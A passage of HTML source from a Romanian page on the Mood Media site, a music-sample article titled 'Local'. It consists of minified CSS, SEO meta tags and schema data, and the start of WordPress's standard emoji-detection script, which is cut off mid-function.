slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero{font-size:55px;line-height:1.1em}.intro2{font-size:21px;line-height:1.2em}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;height:24px;font-family:korolev,sans-serif;font-weight:600;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#left-area{padding-bottom:0!important}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=1024px) and (width<=1150px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width<=667px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (device-width:414px) and (device-height:896px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=768px) and (width<=1024px){.new-hero{font-size:50px;line-height:1.1em}}@media screen and (width<=767px){.new-hero{font-size:53px;line-height:48px}.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}.et-fixed-header li.contactctabutton a{color:#fff!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.et_pb_post{margin-bottom:0;padding-bottom:0!important}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132976 a,.et-fixed-header li #menu-item-132973 a,.et-fixed-header li #menu-item-132972 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132978 a,.et-fixed-header li #menu-item-169699 a,.et-fixed-header li #menu-item-132969 a,.et-fixed-header li #menu-item-132980 a,.et-fixed-header li #menu-item-132977 a,.et-fixed-header li #menu-item-2400103 a,.et-fixed-header li #menu-item-132974 a,.et-fixed-header li #menu-item-132975 a,.et-fixed-header li #menu-item-169705 a,.et-fixed-header li #menu-item-169704 a,.et-fixed-header li #menu-item-132971 a,.et-fixed-header li #menu-item-132970 a,.et-fixed-header li #menu-item-169708 a,.et-fixed-header li #menu-item-169709 a{color:#000!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}.mejs-offscreen{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);overflow-wrap:normal;border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.mejs-container{text-align:left;text-indent:0;vertical-align:top;background:#000;font-family:Helvetica,Arial,serif;position:relative}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container:focus{outline:none}.mejs-background,.mejs-mediaelement{position:absolute;top:0;left:0}.mejs-mediaelement{z-index:0;width:100%;height:100%}.mejs-poster{z-index:1;background-position:50%;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0}.mejs-layer{z-index:1}@-webkit-keyframes a{to{transform:rotate(1turn)}}@keyframes a{to{transform:rotate(1turn)}}.mejs-controls{z-index:3;width:100%;height:40px;margin:0;padding:0 10px;list-style-type:none;display:flex;position:absolute;bottom:0;left:0}.mejs-controls:not([style*="display: none"]){background:linear-gradient(#0000,#00000059)}.mejs-button,.mejs-time,.mejs-time-rail{width:32px;height:40px;margin:0;font-size:10px;line-height:10px}.mejs-button>button{cursor:pointer;background:#fff0 url(https://moodmedia.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;width:20px;height:20px;margin:10px 6px;padding:0;font-size:0;line-height:0;text-decoration:none;display:block;position:absolute;overflow:hidden}.mejs-button>button:focus{outline:1px dotted #999}.mejs-time{box-sizing:content-box;color:#fff;text-align:center;width:auto;height:24px;padding:16px 6px 0;font-size:11px;font-weight:700;overflow:hidden}.mejs-play>button{background-position:0 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{cursor:pointer;border-radius:2px;height:10px;display:block;position:absolute}.mejs-time-total{background:#ffffff4d;width:100%;margin:5px 0 0}.mejs-time-buffering{background:linear-gradient(-45deg,#fff6 25%,#0000 0 50%,#fff6 0 75%,#0000 0,#0000) 0 0/15px 15px;width:100%;animation:2s linear infinite b}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:#ffffff4d}.mejs-time-current,.mejs-time-handle-content{background:#ffffffe6}.mejs-time-hovered{z-index:10;background:#ffffff80}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{transform-origin:0 0;width:100%;transition:all .15s ease-in;left:0;transform:scaleX(0)}.mejs-time-buffering{transform:scaleX(1)}.mejs-time-hovered{transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{cursor:pointer;z-index:11;border:4px solid #fff0;position:absolute;left:0;transform:translate(0)}.mejs-time-handle-content{border:4px solid #ffffffe6;border-radius:50%;width:10px;height:10px;top:-4px;left:-7px;transform:scale(0)}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{transform:scale(1)}.mejs-time-float{color:#111;text-align:center;background:#eee;border:1px solid #333;width:36px;height:17px;margin-bottom:9px;display:none;position:absolute;bottom:100%;transform:translate(-50%)}.mejs-time-float-current{text-align:center;width:30px;margin:2px;display:block;left:0}.mejs-time-float-corner{border-style:solid;border-width:5px;border-image:initial;border-color:#eee #fff0 #fff0;border-radius:0;width:0;height:0;line-height:0;display:block;position:absolute;top:100%;left:50%;transform:translate(-50%)}.mejs-mute>button{background-position:-60px 0}.mejs-volume-button{position:relative}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-horizontal-volume-slider{vertical-align:middle;width:56px;height:36px;display:block;position:relative}.mejs-horizontal-volume-total{background:#323232cc;width:50px;height:8px;top:16px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;margin:0;padding:0;font-size:1px;position:absolute;left:0}.mejs-horizontal-volume-current{background:#fffc;width:100%;height:100%;top:0}.mejs-horizontal-volume-handle,.cue-audio{display:none}.cue-playlist{box-sizing:border-box;border-radius:5px;margin:0 0 20px;font-family:sans-serif;font-size:12px;line-height:1;position:relative}.cue-playlist *,.cue-playlist :after,.cue-playlist :before{box-sizing:border-box}.cue-playlist .cue-track{color:gray;cursor:pointer;border:0 solid #e0e0e0;border-top-width:1px;width:100%;margin:0;padding:0;display:table}.cue-playlist .cue-track .cue-track-cell{vertical-align:middle;display:table-cell}.cue-playlist .cue-track .cue-track-details{padding:12px 20px;line-height:18px}.cue-playlist .cue-track .cue-track-details .cue-track-title{color:#444;font-weight:700;display:block}.cue-playlist .cue-track .cue-track-details .cue-track-artist{display:block}.cue-playlist .cue-track .cue-track-length{text-align:right;padding:10px 20px 10px 10px;font-size:11px}.cue-playlist .cue-track.is-current,.cue-playlist .cue-track:hover{background-color:#f5f5f5}.cue-playlist .cue-tracks{text-align:left;background:#fff;border:1px solid #e0e0e0;border-top-width:0;width:100%;margin:0;padding:0;list-style:none;overflow:auto;box-shadow:0 1px 2px #00000014}.cue-playlist .entry-content ol.cue-tracks,.cue-playlist .entry-content ol.cue-tracks li.cue-track,.cue-playlist .widget ol.cue-tracks li.cue-track{margin:0;padding:0}@media only screen and (width>=600px){.cue-tracks{max-height:286px}}.cue-skin-default.mejs-container{text-align:left;background:#000 padding-box padding-box;border-top-left-radius:5px;border-top-right-radius:5px;width:100%;height:142px;margin:0;padding:0;position:relative;overflow:hidden;transform:translate(0,0);box-shadow:0 1px #0000001a,inset 0 0 0 1px #0000004d}.cue-skin-default.mejs-container .mejs-inner{z-index:10;height:142px;padding:15px 15px 25px;position:relative}.cue-skin-default.mejs-container .mejs-mediaelement{background:0 0}.cue-skin-default.mejs-container .mejs-track-artwork{float:left;width:100px;height:100px;margin-right:15px;position:relative;box-shadow:0 0 0 1px #0000004d}.cue-skin-default.mejs-container .mejs-track-artwork:before{content:"";position:absolute;inset:0;box-shadow:inset 0 0 0 1px #fff3}.cue-skin-default.mejs-container .mejs-track-artwork img{width:100%;height:100%;display:block}.cue-skin-default.mejs-container .mejs-track-details{color:#fff;padding-top:4px}.cue-skin-default.mejs-container .mejs-track-details .mejs-track-artist{margin-right:45px;line-height:2;display:block}.cue-skin-default.mejs-container .mejs-track-details .mejs-track-title{font-size:16px;font-weight:700;line-height:1.2;display:block}.cue-skin-default.mejs-container .mejs-controls{background:0 0;margin-top:10px;padding:0;display:block;position:static}.cue-skin-default.mejs-container .mejs-controls div{float:left;width:auto;height:auto}.cue-skin-default.mejs-container .mejs-controls .mejs-button button{box-shadow:none;color:#fff;background:0 0;border:0 solid #fff;border-radius:0;outline:0;width:20px;height:20px;margin:0;padding:0;transition:none;position:relative}.cue-skin-default.mejs-container .mejs-controls .mejs-button button:before{content:""}.cue-skin-default.mejs-container .mejs-controls .mejs-button button svg{fill:currentColor;vertical-align:middle}.cue-skin-default.mejs-container .mejs-controls .mejs-button button:active,.cue-skin-default.mejs-container .mejs-controls .mejs-button button:focus{box-shadow:none;background:0 0;outline:0}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button{cursor:pointer;background:#00000080;border-radius:30px;width:50px;height:50px;transition:box-shadow .2s;position:absolute;top:39px;left:39px;box-shadow:0 0 0 5px #ffffff80}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button button{width:16px;height:20px}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button:hover,.is-playing .cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button{box-shadow:0 0 0 5px #fff}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button.mejs-play button,.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button.mejs-replay button{border:10px inset #fff0;border-left:16px solid #fff;border-right:0 solid #fff;width:0;height:0;margin:15px 15px 15px 19px}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button{cursor:pointer;opacity:.6;width:20px;height:20px;margin-right:15px;transition:opacity .2s;position:relative}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button button,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button{border:8px inset #fff0;border-left:12px solid #fff;border-right:0 solid #fff;width:0;height:0;margin:2px 4px}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button button:before,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button:before{content:"";background:#fff;width:3px;height:14px;display:block;position:absolute;top:-7px;right:-2px}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button:hover,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button:hover{opacity:1}.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button{border-width:8px 12px 8px 0}.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button:before{left:-2px;right:auto}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail{width:100%;height:10px;margin:0;padding:0;position:absolute;bottom:0;left:0;right:0;box-shadow:0 -1px #fff3}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{background:#0006;border-radius:0;width:100%;height:10px;margin:0}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-handle{background:#ffffff80;border-width:0;border-radius:0;width:5px;height:10px;display:block;position:absolute;top:0}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-handle .mejs-time-handle-content{display:none}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-hovered{height:10px}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-buffering,.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded{background:0 0;height:10px}.cue-skin-default.mejs-container .mejs-controls .mejs-time{height:16px;padding:0;font-weight:400;line-height:16px;position:absolute;bottom:25px;right:15px}.cue-skin-default.mejs-container .mejs-controls .mejs-time span{color:#fff;margin:0;line-height:16px}.cue-skin-default.mejs-container .mejs-controls .mejs-time .mejs-time-separator{padding:0 5px}.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button{opacity:.6;width:24px;height:24px;margin-right:10px;top:-2px}.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button button,.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button button:focus{background-image:url([data-uri]);width:24px;height:24px}.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button:hover{opacity:1}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider{box-shadow:none;float:left;width:100px;height:20px;position:relative}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider:hover{opacity:1}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{border-radius:3px;width:100%;height:6px;margin-top:-3px;position:absolute;top:50%}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{opacity:1;background:#fff9}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.cue-skin-default.mejs-container .mejs-player-background{filter:blur(5px);opacity:.9;z-index:0;width:120%;max-width:120%;height:auto;position:absolute;top:-50%;left:-10%;right:-10%}</style>
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Local" />
	<meta property="og:url" content="https://moodmedia.com/ro/mostre-de-muzica/local/" />
	<meta property="og:site_name" content="Mood Media România" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:published_time" content="2023-06-08T14:21:25+00:00" />
	<meta property="article:modified_time" content="2023-06-09T13:42:28+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2025/02/2025-Web-Social-Image-Mood-Media.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brad Bond" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MoodMedia_UK" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Brad Bond" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moodmedia.com/ro/mostre-de-muzica/local/#article","isPartOf":{"@id":"https://moodmedia.com/ro/mostre-de-muzica/local/"},"author":{"name":"Brad Bond","@id":"https://moodmedia.com/ro/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d"},"headline":"Local","datePublished":"2023-06-08T14:21:25+00:00","dateModified":"2023-06-09T13:42:28+00:00","mainEntityOfPage":{"@id":"https://moodmedia.com/ro/mostre-de-muzica/local/"},"wordCount":426,"publisher":{"@id":"https://moodmedia.com/ro/#organization"},"articleSection":["Mostre de muzică"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://moodmedia.com/ro/mostre-de-muzica/local/","url":"https://moodmedia.com/ro/mostre-de-muzica/local/","name":"Local | Mood Media România","isPartOf":{"@id":"https://moodmedia.com/ro/#website"},"datePublished":"2023-06-08T14:21:25+00:00","dateModified":"2023-06-09T13:42:28+00:00","breadcrumb":{"@id":"https://moodmedia.com/ro/mostre-de-muzica/local/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/ro/mostre-de-muzica/local/"]}]},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/ro/mostre-de-muzica/local/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/ro/"},{"@type":"ListItem","position":2,"name":"Local"}]},{"@type":"WebSite","@id":"https://moodmedia.com/ro/#website","url":"https://moodmedia.com/ro/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://moodmedia.com/ro/#organization","name":"Mood Media","url":"https://moodmedia.com/ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://moodmedia.com/ro/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]},{"@type":"Person","@id":"https://moodmedia.com/ro/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d","name":"Brad Bond","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://moodmedia.com/ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67681c0d571daf4693ab2a04ca5d078d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/67681c0d571daf4693ab2a04ca5d078d?s=96&d=mm&r=g","caption":"Brad Bond"},"sameAs":["https://moodmedia.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in 